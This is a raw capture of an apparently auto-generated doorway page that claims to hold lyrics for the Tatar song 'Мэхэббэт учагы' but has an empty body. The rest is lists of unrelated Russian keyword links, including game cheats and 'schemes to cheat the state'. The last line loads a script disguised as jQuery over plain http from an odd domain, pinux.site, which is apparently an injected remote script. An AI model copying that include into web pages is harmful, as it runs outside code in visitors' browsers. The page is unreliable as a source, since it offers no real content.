

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oolarahlud.spinemodel.info/sgk72v-mehebbet-uchagy-tekst-pesni.html
body_size: 1505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мэхэббэт учагы текст песни - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мэхэббэт учагы текст песни</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-chit-na-postal-2-bessmertie.html">Чит на постал 2 бессмертие</a></li>
                                <li><a href="sgk72v-shemy-obmana-gosudarstva.html">Схемы обмана государства</a></li>
                                <li><a href="sgk72v-axp202-pdf.html">Axp202 pdf</a></li>
                                <li><a href="sgk72v-keramicheskaya-plitka-obrazec.html">Керамическая плитка образец</a></li>
                                <li><a href="sgk72v-rcompressor-stereo-vst-skachat.html">Rcompressor stereo vst скачать</a></li>
                                <li><a href="sgk72v-igry-poiski-predmetov-s-priklyucheniyami-skachat.html">Игры поиски предметов с приключениями скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-touchpad-bluetooth.html">Touchpad bluetooth</a></li>
                                            <li><a href="sgk72v-priemy-individualizacii-obucheniya-prezentaciya.html">Приемы индивидуализации обучения презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-tri-dorogi-kniga-igra.html">Три дороги книга игра</a></li>
                                            <li><a href="sgk72v-natr-edkiy-tehnicheskiy-gost-2263-79-proizvoditel.html">Натр едкий технический гост 2263 79 производитель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-udalit-drayver-videokarty-windows-xp.html">Удалить драйвер видеокарты windows xp</a></li>
                                            <li><a href="sgk72v-most-v-drugoy-mir-inye.html">Мост в другой мир иные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-proshivka-lenovo-mtk6592-skachat.html">Прошивка lenovo mtk6592 скачать</a></li>
                                            <li><a href="sgk72v-of-sayt-android.html">Оф сайт андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
